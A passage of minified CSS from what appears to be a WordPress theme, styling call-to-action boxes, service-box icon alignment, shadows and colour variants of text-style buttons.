input[type="search"]::-ms-input-placeholder{color:rgba(0,0,0,.5)}.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{color:#fff}.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4{color:rgba(255,255,255,.9)}.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{color:rgba(255,255,255,.75)}.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong{font-weight:500}.tm-bgcolor-skincolor .wpb_content_element,.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{color:rgba(255,255,255,.77)}.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{background-color:transparent;border:none}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{display:table;width:100%}.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{font-size:45px;line-height:50px;margin-bottom:0}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{margin-bottom:35px}.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{margin-top:5px;font-size:28px;line-height:32px;font-weight:400}.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{margin-top:0}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions{margin-top:20px}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent{padding:0}.tm-play-icon{display:inline-block;padding:0 10px;vertical-align:middle}.reset-column-margin-768 .vc_column-inner{margin:0px!important}.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon{font-size:6.8em!important;line-height:7.8em!important}div .tm-sbox.tm-sbox-bgcolor-transparent>.tm-vc_cta3-container>.tm-vc_general{padding:0;border:0}.top-overlay-index{z-index:99;position:relative}.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{padding-left:3px}.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-right:10px}.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox{height:100%}.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3{margin-left:0;padding:0}.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:70px}.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{padding-bottom:10px}.tm-servicebox-bgimage .vc_column-inner{height:350px}.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons{transition:transform 0.45s;-webkit-transition:transform 0.45s;transform:translateY(180%)!important;-webkit-transform:translateY(180%)!important}.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{transition:transform 0.35s;-webkit-transition:transform 0.35s;transform:translateY(250%);-webkit-transform:translateY(250%)}.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{transition:opacity 0.2s,transform 0.35s;-webkit-transition:opacity 0.2s,transform 0.35s;transform:translateY(100%);-webkit-transform:translateY(100%);opacity:0}.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{transform:translateY(0)!important;-webkit-transform:translateY(0)!important;opacity:1}.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{width:56%}.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent{padding:0}.tm-sbox .tm-vc_cta3-content-header h2{font-size:22px;line-height:24px;margin-bottom:10px;color:#1d2435}.tm-sbox .tm-vc_cta3-content-header h4{font-size:13px;color:#404142;line-height:25px;margin-bottom:8px}.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4{font-weight:400;line-height:15px;margin-bottom:10px}.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2:last-child{margin-bottom:5px}.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{margin-bottom:-10px}.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{margin-bottom:5px}.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:5px}.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{margin-bottom:10px}.themetechmount-service-box-view-top-image .themetechmount-box-bottom-content,.themetechmount-box-team.themetechmount-teambox-view-style-one .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,.themetechmount-box-blog.themetechmount-blog-box-view-right-image .post-item,.themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.themetechmount-box-client.themetechmount-box-view-boxed-logo,.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,.tm-colum-shadow-box-inner>.vc_column-inner>.wpb_wrapper,.tm-colum-shadow-box>.vc_column-inner>.wpb_wrapper,.tm-colum-shadow-box-inner.vc_column-inner>.wpb_wrapper,.tm-shadow-box,.tm-shadow-row{-webkit-box-shadow:0 0 12px 0 rgba(32,46,60,.06);-moz-box-shadow:0 0 12px 0 rgba(32,46,60,.06);box-shadow:0 0 12px 0 rgba(32,46,60,.06)}.tm-shadow-services-box{-webkit-box-shadow:0 0 12px 0 rgba(32,46,60,.06);-moz-box-shadow:0 0 12px 0 rgba(32,46,60,.06);box-shadow:0 0 12px 0 rgba(32,46,60,.06)}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner{width:9.15em!important;height:9.15em!important}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon{font-size:3.8em!important}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{border-width:2px}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline{border-color:#f5f5f5;background-color:#fff}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner{width:7em!important;height:7em!important}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{width:5.1em!important;height:5.1em!important}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{width:4em!important;height:4em!important}.tm-sevicebox-skinborder .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{border:1px solid #000}.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{text-align:left}.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{margin-bottom:0}.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.tm-sbox.tm-sbox-iconalign-right-spacing .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{vertical-align:top;padding-top:5px}.tm-sbox.tm-sbox-iconalign-left-spacing-style2 .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{padding-top:0}.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{padding-right:2em}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{margin-left:36px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{margin-left:20px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{margin-left:24px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{margin-left:30px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{margin-left:36px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{margin-left:52px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{margin-right:36px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{margin-right:36px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{margin-right:20px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{margin-right:24px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{margin-right:30px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{margin-right:36px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{margin-right:52px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{left:0}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{right:0;left:auto;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-right:10px;padding-top:5px}.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-left:10px;padding-top:5px}.tm-sbox.tm-sbox-iconalign-after-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,.tm-sbox.tm-sbox-iconalign-after-heading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{margin-bottom:15px}.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{display:table-cell}.tm-sbox .tm-wrap-cell{display:block}.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{width:auto}.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-right:12px}.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons{padding-right:15px}.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{padding-left:15px}.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-right:20px}.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{float:right}.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container>.tm-cta3-desc-btn-wrapper:before{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{margin-bottom:0}.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading{margin-bottom:7px}.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons{padding-right:10px}.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{padding-top:0}.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{text-align:left}.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-top-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content,.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper{text-align:center}.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{text-align:right}.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{margin-top:15px}.tm-sbox .tm-vc_general.tm-vc_cta3{border-color:transparent;background-color:transparent}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{background-color:transparent!important;margin-top:10px;padding-top:0px!important;padding-bottom:0px!important}.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{left:0}.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty){padding-left:34px}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{color:#f7f7f7}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{color:#e8e8e8}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{color:#08c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{color:#0074ad}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{color:#58b9da}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{color:#3fafd4}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{color:#6ab165}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{color:#59a453}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{color:#f90}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{color:#e08700}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{color:#ff675b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{color:#ff4b3c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{color:#555}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{color:#464646}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{color:#5472d2}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{color:#3c5ecc}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{color:#00c1cf}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{color:#00a4b0}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{color:#fe6c61}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{color:#fe5043}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{color:#8d6dc4}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{color:#7c57bb}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{color:#4cadc9}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{color:#39a0bd}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{color:#cec2ab}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{color:#c3b498}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{color:#50485b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{color:#413a4a}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{color:#75d69c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{color:#5dcf8b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{color:#75d69c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{color:#5dcf8b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{color:#5aa1e3}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{color:#4092df}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{color:#6dab3c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{color:#5f9434}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{color:#f79468}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{color:#f57f4b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{color:#b97ebb}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{color:#ae6ab0}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{color:#1d2435}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:#1b1b1b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{color:#fff}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{color:#eaeaea}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline{background-color:transparent}.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,.themetechmount-box-blog .themetechmount-blogbox-desc-footer a,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{color:#1d2435}.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{color:#fff!important}.tm-sbox-bgimage-layer.tm-bgimage-layer{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer{z-index:2}.tm-sbox .tm-vc_cta3-container{z-index:3;position:relative;width:100%;margin-bottom:40px}.tm-sbox .tm-bgimage-layer{-webkit-transition:all .35s ease-in;transition:all .35s ease-in}.tm-sbox{overflow:hidden}.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container{margin-bottom:15px}.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container{margin-bottom:5px}.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-content-header h2{margin-bottom:15px}.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p{margin-bottom:10px}.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){padding:23px 30px 1px 30px}.vc_row-o-equal-height{display:flex}.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper{height:100%}.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){padding:48px 40px 0 40px}.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container,.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{margin-bottom:30px}.tm-hr-connect-box .tm-vc_icon_element:before{content:'';position:absolute;top:45px;right:-15px;width:55%;height:1px;background:#ccc;z-index:4}.tm-hr-connect-box .tm-vc_icon_element:after{content:'';position:absolute;top:45px;left:-15px;width:55%;height:1px;background:#ccc;z-index:4}.tm-hr-connect-box .tm-sbox{overflow:visible}.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner{z-index:11}.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{display:none}.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{display:none}.tm-bgcolor-darkgrey.tm-hr-connect-box 